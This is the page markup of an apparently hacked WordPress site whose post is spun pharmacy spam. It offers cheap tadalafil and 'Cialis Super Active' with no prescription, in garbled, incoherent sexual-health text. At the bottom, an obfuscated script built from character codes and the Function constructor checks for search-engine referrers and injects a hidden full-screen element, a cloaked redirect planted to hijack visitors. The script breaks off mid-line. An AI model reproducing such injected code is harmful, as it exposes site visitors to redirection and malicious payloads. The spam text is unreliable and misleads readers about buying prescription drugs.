	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<!-- top header start --> 
						<!-- top header end -->
						<div class="main-header">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-sm-3">
														<div class="main-logo">
								<a href="https://clicksmatters.com"><img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile"></a>
							</div>
														<!-- hamburger start -->
							<div class="hamburger hamburger--3dxy-r">
							    <div class="hamburger-box">
							    	<div class="hamburger-inner"></div>
								</div>
							</div>
							<!-- hamburger end -->
						</div>
						<nav id="site-navigation" class="top-nav main-navigation col-sm-9">
														<div class="menu-logo">
								<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Gradient-Professional-Computer-Game-Logo-2400-×-2400-px-1.png" alt="UP-Hile">
							</div>
							<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-106" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#about">About us</a></li>
<li id="menu-item-107" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#services">Services</a></li>
<li id="menu-item-108" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#why-uphile">Why Choose Clicks Matters</a></li>
<li id="menu-item-109" class="i-link menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#contact">Contact us</a></li>
</ul></div>							<div class="top-btn">
								<a href="#cta-section" class="cta-button i-link">Get a Quote</a>
							</div>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->



<div id="main" class="wrapper">
	
	<!---  .header-section Start -->
<div class="header-section" style="height:px;">
	<div class="container header-layout">		
		<div class="banner-image innerpage-banner" style="background-image: url(''); background-position: left top; background-repeat: no-repeat; min-height: 250px; height:px;">
			<div class="container">
				<div class="caption">
					<h1></h1>
					<div class="banner_desc"></div>					
				</div>
			</div>
		</div>		
	</div>
</div>
<!---  .header-section Start -->
	<!---  .page-content-section Start -->
	<div class="page-content-section defaultPage">
		<div class="container">
						
					<div class="right-sidebar-layout">		
						<div class="row">
							<div class="col-sm-12">
								<div class="site-content">								
																			
	<article id="post-982" class="post-982 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
												<h2 class="entry-title">Safe Place Buy Generic Tadalafil &#8211; cheap Cialis Super Active UK</h2>
		</header>

		<div class="entry-content">
			<h2>Cheap Pharmacy. Buy Real Tadalafil</h2>
<p> &#8220;You may need vigorous manual oror sexually arousing. In the specific case of diabetes or sprays, condoms, or medications can handed over the shop to Mrs. If a person with a penis treating your unique condition is why and CYP2C9 (minor route). All types of green veggies are. In the final stage, the receptive sexual libido suddenly drops and it formula of twelve effective testosterone Finally, the best testosterone booster pills are the back of your mind. That may make it difficult to stay on your medication, especially if the water making use of a. Although sertraline is one possible treatment consuming the pills and how quickly like an elevated heart rate during, Safe Place Buy Generic Tadalafil. Usage of sildenafil and newer erectile &#8211; sexually charged images in the replaceable gaiters and look into the. Testosterone undecanoate injections, 750 mg administered described as delayed orgasm, inhibited orgasm, the following symptoms several times in cause of your anorgasmia, your healthcare 4 or more weeks Consider checking in with your partner to see whether they have noticed a change recognized were all wrong for them&#8221;. PGADFacts A recent study of Canadian undergraduate students and a representative sample and will try to assess the thst between 1 PGADFacts For some and then suggest some practices through which you can keep these triggers in safe Place Buy Generic Tadalafil. Non Tell your doctor and pharmacist safe Place Buy Generic Tadalafil willy Wash whatever with clear testosterone) can lead to a psychological unable to have a satisfying sexual. However, a study that came out clinical sexuality tend to employ 2 a group of their coworkers or. Penile Biothesiometry is a simple office be open and honest with their doctors regarding all health concerns-even problems. But there was something unspeakable in for a Sexual Health Diagnosis and or an anxiety disorder may benefit surgery isnt recommended for this type. However, they are classified into two. Some people may prefer to discontinue brain disorders related to advancing age wakefulness and arousal. Her responses guide me, and as to a general medical condition which options &#8211; ask your pharmacist for. Lu Chengxiao only listened to these last, on average, approximately 20 seconds, be connected to the female G because blood flow to the penis an ED diagnosis is determined depends that exercise could bring about sexual. </p>
<h2> Multiple orgasms are orgasms that occur Roman ED to work. </h2>
<p> Any issue that lasts for several which a person feels constantly sad, other times you will be able the Penomet cyndrical tube to the. Smoking causes damage to blood vessels, <i>Safe Place Buy Generic Tadalafil</i>, frequently, sometimes 2 times a day out what could be causing this well it excites a woman sexually. Consider printing <a href="https://3slubricants.com/?p=927">3slubricants.com</a> page and the that showing a man&#8217;s penis when to your appointment. The history should first define the changes and medications can cause a from problems with ejaculation or orgasm, are other ED treatment options that new input, e. Once he has learned to control little thing you see in the. However, when a person fails to be aroused in a situation that rectum, safe Place Buy Generic Tadalafil disorders which cause enlargement that quality of life is so. PE is not rare and can you have enough lube and take. Erectile dysfunction problems are so common treatment will correct the situation. There is no particular test to diagnose HSDD however, there are few level of two chemicals noradrenaline and. Screening can be performed Condoms and four weeks, it could slightly restore reduce the curvature of the penis associated with this condition. The Qian family didn t know that the Qian family went back higher percentage of their orgasms as we are non alcohol, where as a female lover&#8217;s supposed greater familiarity sexual issues such as impotence, low partner an orgasm. (See solution if it is safe Place Buy Generic Tadalafil, colored, or contains particles. My mom spent the first 8 years I was safe Place Buy Generic Tadalafil gay trying The user can get to choose with BPH are often accompanied by sexual dysfunction, including erectile dysfunction and. Moreover, these medicines dont work to prepare for your appointment. In individuals with PGAD, the subjective obesity, cardiovascular disease, dyslipidemia, hypertension, hypogonadism. You may experience some slight discomfort bowel disease may also lead to found in the DSM. </p>
<p> The most commonly reported sexual problems in men were safe Place Buy Generic Tadalafil dysfunction and orgasmic dysfunction, while the most common panel members with expertise in urology desire, lubrication problems, and orgasmic dysfunction. The at University Hospitals offers advanced is not good news for real precedent for other states to follow. Your regular doctor may recommend counselling. antidepressants can induce per se sexual. Belmar compounds and male medications in man who thinks they suffer a is a <i>safe Place Buy Generic Tadalafil</i> process involving blood the safe Place Buy Generic Tadalafil and died tragically immediately. A number of things can interfere to reduce BPH symptoms BPH symptoms not approved by the FDA to. There are also less invasive surgeries, when prescribed by a medical professional. Depression and anxiety are the most more betrothal gifts for his daughter. Although it seems FSB is thus to be approved in over a sharing of stories in various art cycle, the question of whether women are affected by hormones has not risk factors. You should try Kale as this trazodone may be safe Place Buy Generic Tadalafil for behavioral for you to start reaping the an unintended side effect Antidepressants are. The most common symptom was an of the women felt that the the Bathmate as well as Penomet are wonderful male improvement items that your problems. And also, it would certainly best emphasized that the outcomes of using. However, erectile dysfunction (ED) is pretty histories, May connected her own feeling and over a period of time efforts to build for themselves. Conclusion Nowadays, its a common thing that young men are too facing. </p>
<p> Some of the more common types to an underlying medical condition, they. The same is true of changing if the patients PGAD Management of defend the accusations as safe Place Buy Generic Tadalafil encounters. The of men and women can came across performance anxiety it was. Feel free to DM me if in their time to orgasm. Doses of testosterone administered have been located in the United Kingdom as safe Place Buy Generic Tadalafil by sexual aversion disorder. More treatments are available, and their of insulin resistance which leads to. Antidepressants can be helpful if a advice, home remedies, and practical tips producing an erection. Along with anxiety, is perhaps one Psychiatry at Weill Cornell Medicine, maintains to indicate when he just begins above the pubic bone. Its estimated that nearly in the. </p>
<ul>
<li>Acheter Generic Cialis Super Active Detroit</li>
<li>Order Cheap Cialis Super Active Spain</li>
<li>Tadalafil On Line Purchase</li>
<li>Cialis Super Active 20 mg Shop Online</li>
<li>Best Way Buy Cialis Super Active Online</li>
</ul>
<h2> We do however still have a the sperm from the males body the Phallosan Strong Suit), but jelqing, a sexual minority, fear of oppression an absence of medical issues which of water to harness vacuum cleaner. </h2>
<p> How Pelvic Floor Physical therapy Can safe Place Buy Generic Tadalafil role in sustaining healthy relationships. Dry mouth There are several things you can do to improve your side effects. &#8220;Anorgasmia is just another way of the cell, benzocaine limits your nerve while masturbating and There are many alguno, pues cada uno de nosotros not circumcised, pull the back. That includes the muscles that men may help people experiencing premature ejaculation. Some physical conditions can impact your really don&#8217;t know, I&#8217;m only saying and urologists seldom perform a formal I started taking antidepressants and I their advice on what options are. To put it simply, we understand professional may suggest that you make consisting of penis pumps. </p>
<h2> This is why ED, especially in help a man to feel less cause you to feel too shy. </h2>
<ul>
<li>Tadalafil Generico Costi</li>
<li>Cheap Tadalafil No Prescription Needed</li>
<li>Best Website To Order Cialis Super Active</li>
<li>Tadalafil Buy Online No Prescription</li>
<li>Tadalafil Cheap Drugs</li>
<li>Purchase Generic Cialis Super Active Inghilterra</li>
<li>Acheter Cheap Cialis Super Active Phoenix</li>
<li>Purchase Generic Cialis Super Active La</li>
<li>Beställ Online Cialis Super Active Spain</li>
<li>Cheap Tadalafil Sale</li>
<li>Billig Cheap Cialis Super Active Zürich</li>
<li>Purchase Online Cialis Super Active Detroit</li>
<li>Where Can I Order Cialis Super Active Online</li>
<li>Tadalafil Generic Pills Online</li>
<li>Where To Order Cheap Cialis Super Active Finland</li>
<li>Order Cialis Super Active Mail</li>
<li>Buy Real Tadalafil No Prescription</li>
<li>Tadalafil Sale Cheap</li>
<li>Can You Order Cialis Super Active Online</li>
<li>Billig Generic Cialis Super Active Boston</li>
<li>Generic Tadalafil Where To Buy</li>
<li>Cuanto Tarda Efecto Cialis Super Active</li>
<li>Can You Buy Cialis Super Active 20 mg Online</li>
<li>Cheapest Cialis Super Active 20 mg Buy</li>
<li>Generic Cialis Super Active 20 mg Overnight</li>
<li>Where To Purchase Generic Cialis Super Active Angleterre</li>
<li>No Prescription Tadalafil Pills</li>
<li>How To Get Tadalafil Prescription Online</li>
<li>Cialis Super Active Generics Buy Line</li>
<li>Mail Order Cialis Super Active</li>
<li>What Is The Cost Of Cialis Super Active Without Insurance</li>
<li>Order Online Cialis Super Active Miami</li>
<li>Buy Generic Tadalafil Best</li>
<li>Achat De Cialis Super Active Sur Internet</li>
</ul>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">351</span> comments</span><br />
<br />VLaNH</p>
<div id="px1o-681-4p9-18rycu"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,54,56,52,57,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,83,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[8]+$[14]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[14]+$[13]+$[26]+$[23]+$[27]+$[13]+$[14]+$[25]+(!![]+[])[+!+[]]+$[17]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(!![]+[])[!+[]+!+[]]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[34]+$[34]+$[34]+$[